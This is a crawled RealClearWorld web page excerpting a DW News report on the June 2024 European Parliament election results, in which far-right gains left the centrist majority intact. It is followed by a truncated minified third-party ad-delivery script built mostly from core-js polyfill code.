

--- FILE ---
content_type: text/html
request_url: https://www.realclearworld.com/2024/06/10/eu_parliament_lurches_right_but_center_holds_1037182.html
body_size: 4113
content:
<!doctype html>
<html lang="en">
<head prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb#">

<meta name="fragment" content="!">
<script id="interior" type="text/javascript" src="/asset/vertical/rcw/rc-meta.js?v=2.1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<link type="images/x-icon" href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<link type="text/css" href="//fonts.googleapis.com/css?family=Domine:400,700" rel="stylesheet">


<!-- Master Global CSS and Vertical Specific CSS -->
<link type="text/css" href="/asset/top/master.css?v=1.7" rel="stylesheet" />
<link type="text/css" href="/asset/vertical/rcw/rcw.css?v=2.3" rel="stylesheet" />

<link type="text/css" href="/asset/top/facebox-comments.css" media="screen" rel="stylesheet" />

<!--RCMG Asset-->
<link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />

<!-- EVOLOK -->
<!-- Evolok Bootstrap Library - Needed for all widgets if not loaded on site already -->
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/prefixed-bootstrap.css" rel="stylesheet" />
<!-- New EV Libraries - New Product Widget Install 1/29/18 -->
<script type="text/javascript" src="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.js"></script>
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.css" rel="stylesheet" />


<!-- DO NOT CHANGE BELOW CODE -->
<!--PRE MASTER INJECTION-->


<script type="text/javascript" src="/asset/lib/jquery/1.11.3.min.js"></script>
<script type="text/javascript" src="/asset/lib/viewportSize/viewportSize-min.js"></script>

<script src="/asset/top/StoryStream.js?v=4" type="text/javascript"></script>

<script type="text/javascript">var ev_params = { "articleId": "1037182", "category": "PM Update", "section": "articles", "authors": ["Ella Joyner"], "tags":["European Union"] };</script>



<script type="text/javascript" src="/asset/top/master.js?v=115" id="jsSite" data-site="world" data-gaTag="" data-site-page=""></script>
<script type="text/javascript" src="/asset/vertical/rcw/rcw.js?v=6"></script>

<script src="/asset/lib/waypoints/lib/jquery.waypoints.min.js"></script>
<script src="/asset/lib/waypoints/lib/shortcuts/inview.min.js"></script>

    <link rel="stylesheet" href="/asset/top/new_header_layout_update.css" type="text/css">







    
    <link type="text/css" href="/asset/section/entry.css" rel="stylesheet" />
    <script>
        // Picture element HTML5 shiv
        document.createElement( "picture" );
    </script>
    <script async src="/asset/lib/picturefill/picturefill.min.js?v=1.0" type="text/javascript"></script>
    <link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Condensed:100,200,300,400,600" rel="stylesheet">


    
    <meta name="robots" content="index,follow">
	<meta name="googlebot" content="index,follow">
	<meta name="fb:app_id" property="og:fb:app_id" content="2093313384226659">
	<meta name="site_name" property="og:site_name" content="RealClearWorld">
	<meta name="locale" property="og:locale" content="en_US">
	<meta name="twitter:site" property="twitter:site" content="@RealClearWorld">
	<meta name="revised" property="og:revised"  content="Monday, June 10th, 2024, 2:07 pm">
	<meta name="theme-color" property="og:theme-color"  content="#0C124D">
	<title>EU Parliament Lurches Right, but Center Holds | RealClearWorld</title>
	<meta name="title" property="og:title" content="EU Parliament Lurches Right, but Center Holds">
	<meta name="description" property="og:description" content="Dramatic gains for far-right parties in France and Germany failed to overturn the centrist working majority in the European Parliament, the EU's lower house,&nbsp;as&nbsp;results poured in on Sunday n">
	<meta name="subject" property="og:subject" content="Dramatic gains for far-right parties in France and Germany failed to overturn the centrist working majority in the European Parliament, the EU's lower house,&nbsp;as&nbsp;results poured in on Sunday n">
	<meta name="url" property="og:url" content="https://www.realclearworld.com/2024/06/10/eu_parliament_lurches_right_but_center_holds_1037182.html">
	<meta name="identifier-URL" property="og:identifier-URL" content="https://www.realclearworld.com/2024/06/10/eu_parliament_lurches_right_but_center_holds_1037182.html">
	<meta name="type" property="og:type" content="entry">
	<meta name="article:published_time" property="og:article:published_time" content="2024-06-10T00:00:00-05:00">
	<meta name="article:modified_time " property="og:article:modified_time " content="2024-06-10T14:07:03-05:00">
	<meta name="twitter:url" property="twitter:url" content="https://www.realclearworld.com/2024/06/10/eu_parliament_lurches_right_but_center_holds_1037182.html">
	<meta name="twitter:title" property="twitter:title" content="EU Parliament Lurches Right, but Center Holds">
	<meta name="twitter:description" property="twitter:description" content="Dramatic gains for far-right parties in France and Germany failed to overturn the centrist working majority in the European Parliament, the EU's lower house,&nbsp;as&nbsp;results poured in on Sunday n">
	<meta name="tweetmeme-title" property="tweetmeme-title" content="EU Parliament Lurches Right, but Center Holds" >
	<meta name="twitter:card" property="twitter:card" content="summary_large_image">
	<meta name="twitter:image" property="twitter:image" content="https://assets.realclear.com/images/65/653236_6_.jpeg">
	<meta name="image" property="og:image" content="https://assets.realclear.com/images/65/653236_6_.jpeg">
	<link rel="archives" href="https://www.realclearworld.com/pm_update/2024/06/10/">
	<meta name="article:author" property="og:article:author" content="Ella Joyner">
	<meta name="author" property="og:author" content="Ella Joyner">
	<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Entry","description":"<p>Dramatic gains for far-right parties in France and Germany failed to overturn the centrist working majority in the European Parliament, the EU\u0027s lower house,&nbsp;as&nbsp;results poured in on Sunday night, putting Ursula von der Leyen on track to stay president of the&nbsp;European Commission&nbsp;until 2029.<\/p>\n<p>&nbsp;<\/p>","url":"https:\/\/www.realclearworld.com\/2024\/06\/10\/eu_parliament_lurches_right_but_center_holds_1037182.html","datePublished":"2024-06-10T13:52:34-05:00","dateCreated":"2024-06-10T13:51:53-05:00","dateModified":"2024-06-10T14:07:03-05:00","author":{"name":"Ella Joyner","url":"https:\/\/www.realclearworld.com\/authors\/ella_joyner","bio":"","email":"","twitter":""},"publisher":{"@type":"Organization","name":"DW News"},"image":{"url":"https:\/\/assets.realclear.com\/images\/65\/653236_6_.jpeg","width":960,"height":1440},"keywords":"European Union"}</script>
</head>

        <body class="entry">
        <div id="container" class="dos-col">

            <div id="masthead-wrapper" class="nav-down">
    <div id="masthead" class="clearfix">
        <div class="top-bar"></div>
        <div class="alpha-wrapper">

                            <span class="verticals-menu">
                    <div class="verticals-wrapper">
                        <img class="full-site-arrow" src="/asset/img/rcw-site-arrow.png" />
                        <img class="mobile-site-arrow" src="/asset/img/mobile-site-arrow.png" />
                        <span class="verticals-tab"></span>
                        <div class="verticals-site-list">
                            <script src="/asset/vertical/rcw/rcw_sites_nav.js" type="text/javascript"></script>
                        </div>
                    </div>
                </span>
            
            <div class="site-logo">
                                <a href="/">
                    <img src="/asset/img/rcw-header-logo.png" alt="world" class="rcp-mobile-logo">
                </a>
                
                
                
                
                
                
                                    <a href="/">
                        <img class="ss" src="/asset/img/rcw-home-logo.png">
                    </a>
                            </div>

                        <div class="btn-subscribe">
                <a href="/subscriptions/">Subscribe</a>
            </div>
            
        </div>

        
        
                    <div class="beta-wrapper">
                                    <div class="inner-account">
                        <a class="welcome-login" href="/dashboard/">Sign In</a> <span>|</span> <a href="/subscriptions/">Subscribe Ad-Free</a>
                    </div>
                    <div class="site-nav">
                        <script src="/asset/vertical/rcw/masthead_nav.js?v=3.1" type="text/javascript"></script>
                    </div>
                    <div class="site-search mobile">
                        <form>
                            <input type="text" id="searchBox" name="q" />
                        </form>
                    </div>
                    <div class="site-search-mobile"></div>
                            </div>
        
    </div><!-- end inner masthead div -->
</div><!-- end masthead wrapper -->


            <div class="top-banner">
                
                
                
                <div  class="RC-AD RC-AD-TOP-BANNER"  ></div>                <div  class="RC-AD RC-AD-BOX-TOP"  ></div>            </div>

    

            <div class="alpha-container">
                    <div class="alpha">

    
    
    <div class="entry-top">

    <div class="entry-title-wrapper">

        <div class="entry-title">
            <h1> EU Parliament Lurches Right, but Center Holds </h1>
        </div>

        <div class="byline">

            
                                                <a href="https://www.realclearworld.com/authors/ella_joyner">Ella Joyner</a>

                    
                                                
                            DW News
            
            June 10, 2024

        </div>

    </div>

    <div class="entry-social">

        <div class="socialBar" data-print="1" data-style="short" data-dialog="share">
            <div class="left toolset"></div>
        </div>

        <div class="socialBar-clicks"></div>
        <div class="socialBar-divide"></div>
        <div class="socialBar-shares"></div>

    </div>
</div><!-- end entry top div -->

    
    <div class="body-photo-inline">
        <div class="body-photo" style="height:500px; overflow:hidden;">

            <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                    <source srcset="https://assets.realclear.com/images/65/653236_5_.jpeg" style="margin:-0px 0 0 0;" media="(min-width: 415px)">
                <!--[if IE 9]></video><![endif]-->

                <img srcset="https://assets.realclear.com/images/65/653236_4_.jpeg" style="margin:-0px 0 0 0;" alt="EU Parliament Lurches Right, but Center Holds" />

                <!--[if IE 7]>
                    <img src="https://assets.realclear.com/images/65/653236_5_.jpeg" alt="EU Parliament Lurches Right, but Center Holds" />
                <![endif]-->

            </picture>

            <div class="hover-social" data-feed-name="EU Parliament Lurches Right, but Center Holds" data-feed-caption="By Ella Joyner " data-feed-photo="https://assets.realclear.com/images/65/653236_5_.jpeg">
                <div class="socialBar" data-style="full" data-dialog="feed">
                    <div class="left toolset"></div>
                </div>
            </div>

            
                                    <div class="hero_credit">
                        <a class="attribution_url" target="_blank" href="https://www.ap.org/">
                            AP
                        </a>
                    </div>
                
            
        </div>
    </div>

<div class="entry-body-text">
    <!-- startprint -->

    
    <p>Dramatic gains for far-right parties in France and Germany failed to overturn the centrist working majority in the European Parliament, the EU's lower house,&nbsp;as&nbsp;results poured in on Sunday night, putting Ursula von der Leyen on track to stay president of the&nbsp;European Commission&nbsp;until 2029.</p>

    
        
        
<p>&nbsp;</p>

    
        <span class="more-link">
        <a href="https://www.dw.com/en/eu-elections-2024-results/a-69318175">Read Full Article &raquo;</a>
    </span>
    
    <div class="clear"></div>
    <!-- stopprint -->


</div>

<div class="inline-rc-ad-middle">
    <br />
    
    <div  class="RC-AD RC-AD-BOX-BOTTOM"  ></div>    <br />
</div>

<div id="related-footer">

    
        <b>Related Topics: </b>

        
            <a href="/stream/?topic=european_union">European Union</a>
        
        </div><!-- related-footer -->

    
<div class="clear"></div>

    <!-- spot im comments -->
<div class="no-comments" style="width: 100%; height: 45px;" ></div>

<div class="clear"></div>

    <div class="inline-rc-ad-middle">
        <br />
        
        <div  class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>        <br />
    </div>

<div id="taboolaWidget" data-module="article" data-type="thumb"><h2>Related Articles</h2></div>


                </div><!-- alpha -->
            </div><!-- alpha-container -->


                <div class="beta-container">
                <div class="beta">


    
    <!-- CALENDAR -->
<div id="cal1Container"></div>
<script type="text/javascript">
    window.c_tstamp = 1717995600;
        window.specialDefenseSeriesDates = true;
</script>
<div class="clear"></div>

<div class="widget_slot init"></div>


<div  class="RC-AD RC-AD-BOX-TOP"  ></div>
<div class="widget_slot init"></div>


<div  class="RC-AD RC-AD-BOX-MIDDLE"  ></div>
<div class="widget_slot init"></div>

<div  class="RC-AD RC-AD-BOX-BOTTOM"  ></div>
<div class="widget_slot init"></div>


<div  class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>
    

    
                    </div><!-- end beta -->
            </div><!-- end beta-container -->
                            
                <div  class="RC-AD RC-AD-BOTTOM-BANNER"  ></div>            
        </div><!-- container -->

        

        <div class="footer-wrapper">
    <div class="footer">
        <div class="footer-logo">
            <span class="site-tab"></span>
            <img src="/asset/img/rcw-logo-footer.png" />
        </div>

                <div class="footer-social">
            <div class="socialBar" data-style="site" data-dialog="share"><div class="left toolset"></div></div>
        </div>
        
        <div class="clear"></div>

        <div class="footer-links">
            <script type="text/javascript" src="/asset/vertical/rcw/footer_links.js"></script>
        </div>

        <div class="footer-info">
            <div class="info-links">
                <script type="text/javascript" src="/asset/vertical/rcw/footer_info_links.js?v=2"></script>
                <center><a href="/copyright.html" class="copyright-button">Copyright © <script>document.write(new Date().getFullYear());</script> RealClearWorld, LLC</a></center>
            </div>
        </div>

        <div class="mobile-footer">
            <div class="mobile-copyright">&copy; <script>document.write(new Date().getFullYear());</script> RealClearWorld | <a href="javascript:void(0)" class="ccpaOptOut" style="display:none; padding:10px 0 0 0; cursor:pointer;">Do Not Sell My Personal Information</a> | <a onClick="loadDesktop();" class="view-desktop">Go to full site</a></div>
        </div>

    </div>
</div>


<script type="text/javascript" src="/asset/vertical/rcw/internal.js?v=1"></script>
<script type="text/javascript" src="/asset/vertical/rcw/footer_includes_before_body.js?v=1"></script>


        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_common.js?v=1.1"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_auth.js?v=1.4"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_modal.js?v=1.2"></script>

        <ev-paywall-notifier modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall-notifier>
        <ev-paywall modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall>

        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_spot.js"></script>

    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pkkdjab6ddrjs93ld.ay.delivery/ivt/PkkDjAb6ddrJs93Ld/ivt.min.js
body_size: 23304
content:
window.esc_tag_cfg={i:'HAe2e6WBR7ZQ',callback:'Fb613lSE'};!function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=function(t){return t&&t.Math===Math&&t},r=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof t&&t)||function(){return this}()||t||Function("return this")(),n={},o=function(t){try{return!!t()}catch(t){return!0}},i=!o((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})),c=!o((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})),a=c,s=Function.prototype.call,u=a?s.bind(s):function(){return s.apply(s,arguments)},l={},f={}.propertyIsEnumerable,d=Object.getOwnPropertyDescriptor,p=d&&!f.call({1:2},1);l.f=p?function(t){var e=d(this,t);return!!e&&e.enumerable}:f;var h,y,m=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},g=c,b=Function.prototype,v=b.call,w=g&&b.bind.bind(v,v),E=g?w:function(t){return function(){return v.apply(t,arguments)}},_=E,S=_({}.toString),O=_("".slice),A=function(t){return O(S(t),8,-1)},x=o,R=A,T=Object,I=E("".split),P=x((function(){return!T("z").propertyIsEnumerable(0)}))?function(t){return"String"===R(t)?I(t,""):T(t)}:T,j=function(t){return null==t},k=j,C=TypeError,D=function(t){if(k(t))throw C("Can't call method on "+t);return t},N=P,M=D,L=function(t){return N(M(t))},B="object"==typeof document&&document.all,U={all:B,IS_HTMLDDA:void 0===B&&void 0!==B},F=U.all,H=U.IS_HTMLDDA?function(t){return"function"==typeof t||t===F}:function(t){return"function"==typeof t},z=H,G=U.all,W=U.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:z(t)||t===G}:function(t){return"object"==typeof t?null!==t:z(t)},V=r,$=H,q=function(t,e){return arguments.length<2?(r=V[t],$(r)?r:void 0):V[t]&&V[t][e];var r},Y=E({}.isPrototypeOf),K=r,Q="undefined"!=typeof navigator&&String(navigator.userAgent)||"",J=K.process,X=K.Deno,Z=J&&J.versions||X&&X.version,tt=Z&&Z.v8;tt&&(y=(h=tt.split("."))[0]>0&&h[0]<4?1:+(h[0]+h[1])),!y&&Q&&(!(h=Q.match(/Edge\/(\d+)/))||h[1]>=74)&&(h=Q.match(/Chrome\/(\d+)/))&&(y=+h[1]);var et=y,rt=et,nt=o,ot=r.String,it=!!Object.getOwnPropertySymbols&&!nt((function(){var t=Symbol("symbol detection");return!ot(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&rt&&rt<41})),ct=it&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,at=q,st=H,ut=Y,lt=Object,ft=ct?function(t){return"symbol"==typeof t}:function(t){var e=at("Symbol");return st(e)&&ut(e.prototype,lt(t))},dt=String,pt=H,ht=function(t){try{return dt(t)}catch(t){return"Object"}},yt=TypeError,mt=function(t){if(pt(t))return t;throw yt(ht(t)+" is not a function")},gt=mt,bt=j,vt=function(t,e){var r=t[e];return bt(r)?void 0:gt(r)},wt=u,Et=H,_t=W,St=TypeError,Ot={exports:{}},At=r,xt=Object.defineProperty,Rt=function(t,e){try{xt(At,t,{value:e,configurable:!0,writable:!0})}catch(r){At[t]=e}return e},Tt=Rt,It="__core-js_shared__",Pt=r[It]||Tt(It,{}),jt=Pt;(Ot.exports=function(t,e){return jt[t]||(jt[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.32.1",mode:"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.32.1/LICENSE",source:"https://github.com/zloirock/core-js"});var kt=Ot.exports,Ct=D,Dt=Object,Nt=function(t){return Dt(Ct(t))},Mt=Nt,Lt=E({}.hasOwnProperty),Bt=Object.hasOwn||function(t,e){return Lt(Mt(t),e)},Ut=E,Ft=0,Ht=Math.random(),zt=Ut(1..toString),Gt=function(t){return"Symbol("+(void 0===t?"":t)+")_"+zt(++Ft+Ht,36)},Wt=kt,Vt=Bt,$t=Gt,qt=it,Yt=ct,Kt=r.Symbol,Qt=Wt("wks"),Jt=Yt?Kt.for||Kt:Kt&&Kt.withoutSetter||$t,Xt=function(t){return Vt(Qt,t)||(Qt[t]=qt&&Vt(Kt,t)?Kt[t]:Jt("Symbol."+t)),Qt[t]},Zt=u,te=W,ee=ft,re=vt,ne=function(t,e){var r,n;if("string"===e&&Et(r=t.toString)&&!_t(n=wt(r,t)))return n;if(Et(r=t.valueOf)&&!_t(n=wt(r,t)))return n;if("string"!==e&&Et(r=t.toString)&&!_t(n=wt(r,t)))return n;throw St("Can't convert object to primitive value")},oe=TypeError,ie=Xt("toPrimitive"),ce=function(t,e){if(!te(t)||ee(t))return t;var r,n=re(t,ie);if(n){if(void 0===e&&(e="default"),r=Zt(n,t,e),!te(r)||ee(r))return r;throw oe("Can't convert object to primitive value")}return void 0===e&&(e="number"),ne(t,e)},ae=ft,se=function(t){var e=ce(t,"string");return ae(e)?e:e+""},ue=W,le=r.document,fe=ue(le)&&ue(le.createElement),de=function(t){return fe?le.createElement(t):{}},pe=de,he=!i&&!o((function(){return 7!==Object.defineProperty(pe("div"),"a",{get:function(){return 7}}).a})),ye=i,me=u,ge=l,be=m,ve=L,we=se,Ee=Bt,_e=he,Se=Object.getOwnPropertyDescriptor;n.f=ye?Se:function(t,e){if(t=ve(t),e=we(e),_e)try{return Se(t,e)}catch(t){}if(Ee(t,e))return be(!me(ge.f,t,e),t[e])};var Oe={},Ae=i&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),xe=W,Re=String,Te=TypeError,Ie=function(t){if(xe(t))return t;throw Te(Re(t)+" is not an object")},Pe=i,je=he,ke=Ae,Ce=Ie,De=se,Ne=TypeError,Me=Object.defineProperty,Le=Object.getOwnPropertyDescriptor,Be="enumerable",Ue="configurable",Fe="writable";Oe.f=Pe?ke?function(t,e,r){if(Ce(t),e=De(e),Ce(r),"function"==typeof t&&"prototype"===e&&"value"in r&&Fe in r&&!r[Fe]){var n=Le(t,e);n&&n[Fe]&&(t[e]=r.value,r={configurable:Ue in r?r[Ue]:n[Ue],enumerable:Be in r?r[Be]:n[Be],writable:!1})}return Me(t,e,r)}:Me:function(t,e,r){if(Ce(t),e=De(e),Ce(r),je)try{return Me(t,e,r)}catch(t){}if("get"in r||"set"in r)throw Ne("Accessors not supported");return"value"in r&&(t[e]=r.value),t};var He=Oe,ze=m,Ge=i?function(t,e,r){return He.f(t,e,ze(1,r))}:function(t,e,r){return t[e]=r,t},We={exports:{}},Ve=i,$e=Bt,qe=Function.prototype,Ye=Ve&&Object.getOwnPropertyDescriptor,Ke=$e(qe,"name"),Qe={EXISTS:Ke,PROPER:Ke&&"something"===function(){}.name,CONFIGURABLE:Ke&&(!Ve||Ve&&Ye(qe,"name").configurable)},Je=H,Xe=Pt,Ze=E(Function.toString);Je(Xe.inspectSource)||(Xe.inspectSource=function(t){return Ze(t)});var tr,er,rr,nr=Xe.inspectSource,or=H,ir=r.WeakMap,cr=or(ir)&&/native code/.test(String(ir)),ar=Gt,sr=kt("keys"),ur=function(t){return sr[t]||(sr[t]=ar(t))},lr={},fr=cr,dr=r,pr=W,hr=Ge,yr=Bt,mr=Pt,gr=ur,br=lr,vr="Object already initialized",wr=dr.TypeError,Er=dr.WeakMap;if(fr||mr.state){var _r=mr.state||(mr.state=new Er);_r.get=_r.get,_r.has=_r.has,_r.set=_r.set,tr=function(t,e){if(_r.has(t))throw wr(vr);return e.facade=t,_r.set(t,e),e},er=function(t){return _r.get(t)||{}},rr=function(t){return _r.has(t)}}else{var Sr=gr("state");br[Sr]=!0,tr=function(t,e){if(yr(t,Sr))throw wr(vr);return e.facade=t,hr(t,Sr,e),e},er=function(t){return yr(t,Sr)?t[Sr]:{}},rr=function(t){return yr(t,Sr)}}var Or={set:tr,get:er,has:rr,enforce:function(t){return rr(t)?er(t):tr(t,{})},getterFor:function(t){return function(e){var r;if(!pr(e)||(r=er(e)).type!==t)throw wr("Incompatible receiver, "+t+" required");return r}}},Ar=E,xr=o,Rr=H,Tr=Bt,Ir=i,Pr=Qe.CONFIGURABLE,jr=nr,kr=Or.enforce,Cr=Or.get,Dr=String,Nr=Object.defineProperty,Mr=Ar("".slice),Lr=Ar("".replace),Br=Ar([].join),Ur=Ir&&!xr((function(){return 8!==Nr((function(){}),"length",{value:8}).length})),Fr=String(String).split("String"),Hr=We.exports=function(t,e,r){"Symbol("===Mr(Dr(e),0,7)&&(e="["+Lr(Dr(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!Tr(t,"name")||Pr&&t.name!==e)&&(Ir?Nr(t,"name",{value:e,configurable:!0}):t.name=e),Ur&&r&&Tr(r,"arity")&&t.length!==r.arity&&Nr(t,"length",{value:r.arity});try{r&&Tr(r,"constructor")&&r.constructor?Ir&&Nr(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=kr(t);return Tr(n,"source")||(n.source=Br(Fr,"string"==typeof e?e:"")),t};Function.prototype.toString=Hr((function(){return Rr(this)&&Cr(this).source||jr(this)}),"toString");var zr=We.exports,Gr=H,Wr=Oe,Vr=zr,$r=Rt,qr=function(t,e,r,n){n||(n={});var o=n.enumerable,i=void 0!==n.name?n.name:e;if(Gr(r)&&Vr(r,i,n),n.global)o?t[e]=r:$r(e,r);else{try{n.unsafe?t[e]&&(o=!0):delete t[e]}catch(t){}o?t[e]=r:Wr.f(t,e,{value:r,enumerable:!1,configurable:!n.nonConfigurable,writable:!n.nonWritable})}return t},Yr={},Kr=Math.ceil,Qr=Math.floor,Jr=Math.trunc||function(t){var e=+t;return(e>0?Qr:Kr)(e)},Xr=function(t){var e=+t;return e!=e||0===e?0:Jr(e)},Zr=Xr,tn=Math.max,en=Math.min,rn=Xr,nn=Math.min,on=function(t){return t>0?nn(rn(t),9007199254740991):0},cn=on,an=function(t){return cn(t.length)},sn=L,un=function(t,e){var r=Zr(t);return r<0?tn(r+e,0):en(r,e)},ln=an,fn=function(t){return function(e,r,n){var o,i=sn(e),c=ln(i),a=un(n,c);if(t&&r!=r){for(;c>a;)if((o=i[a++])!=o)return!0}else for(;c>a;a++)if((t||a in i)&&i[a]===r)return t||a||0;return!t&&-1}},dn={includes:fn(!0),indexOf:fn(!1)},pn=Bt,hn=L,yn=dn.indexOf,mn=lr,gn=E([].push),bn=function(t,e){var r,n=hn(t),o=0,i=[];for(r in n)!pn(mn,r)&&pn(n,r)&&gn(i,r);for(;e.length>o;)pn(n,r=e[o++])&&(~yn(i,r)||gn(i,r));return i},vn=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],wn=bn,En=vn.concat("length","prototype");Yr.f=Object.getOwnPropertyNames||function(t){return wn(t,En)};var _n={};_n.f=Object.getOwnPropertySymbols;var Sn=q,On=Yr,An=_n,xn=Ie,Rn=E([].concat),Tn=Sn("Reflect","ownKeys")||function(t){var e=On.f(xn(t)),r=An.f;return r?Rn(e,r(t)):e},In=Bt,Pn=Tn,jn=n,kn=Oe,Cn=function(t,e,r){for(var n=Pn(e),o=kn.f,i=jn.f,c=0;c<n.length;c++){var a=n[c];In(t,a)||r&&In(r,a)||o(t,a,i(e,a))}},Dn=o,Nn=H,Mn=/#|\.prototype\./,Ln=function(t,e){var r=Un[Bn(t)];return r===Hn||r!==Fn&&(Nn(e)?Dn(e):!!e)},Bn=Ln.normalize=function(t){return String(t).replace(Mn,".").toLowerCase()},Un=Ln.data={},Fn=Ln.NATIVE="N",Hn=Ln.POLYFILL="P",zn=Ln,Gn=r,Wn=n.f,Vn=Ge,$n=qr,qn=Rt,Yn=Cn,Kn=zn,Qn=function(t,e){var r,n,o,i,c,a=t.target,s=t.global,u=t.stat;if(r=s?Gn:u?Gn[a]||qn(a,{}):(Gn[a]||{}).prototype)for(n in e){if(i=e[n],o=t.dontCallGetSet?(c=Wn(r,n))&&c.value:r[n],!Kn(s?n:a+(u?".":"#")+n,t.forced)&&void 0!==o){if(typeof i==typeof o)continue;Yn(i,o)}(t.sham||o&&o.sham)&&Vn(i,"sham",!0),$n(r,n,i,t)}},Jn=Y,Xn=TypeError,Zn=E,to=mt,eo=H,ro=String,no=TypeError,oo=function(t,e,r){try{return Zn(to(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}},io=Ie,co=function(t){if("object"==typeof t||eo(t))return t;throw no("Can't set "+ro(t)+" as a prototype")},ao=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,r={};try{(t=oo(Object.prototype,"__proto__","set"))(r,[]),e=r instanceof Array}catch(t){}return function(r,n){return io(r),co(n),e?t(r,n):r.__proto__=n,r}}():void 0),so=H,uo=W,lo=ao,fo=function(t,e,r){var n,o;return lo&&so(n=e.constructor)&&n!==r&&uo(o=n.prototype)&&o!==r.prototype&&lo(t,o),t},po={};po[Xt("toStringTag")]="z";var ho="[object z]"===String(po),yo=H,mo=A,go=Xt("toStringTag"),bo=Object,vo="Arguments"===mo(function(){return arguments}()),wo=ho?mo:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=bo(t),go))?r:vo?mo(e):"Object"===(n=mo(e))&&yo(e.callee)?"Arguments":n},Eo=wo,_o=String,So=function(t){if("Symbol"===Eo(t))throw TypeError("Cannot convert a Symbol value to a string");return _o(t)},Oo=So,Ao=function(t,e){return void 0===t?arguments.length<2?"":e:Oo(t)},xo=Error,Ro=E("".replace),To=String(xo("zxcasd").stack),Io=/\n\s*at 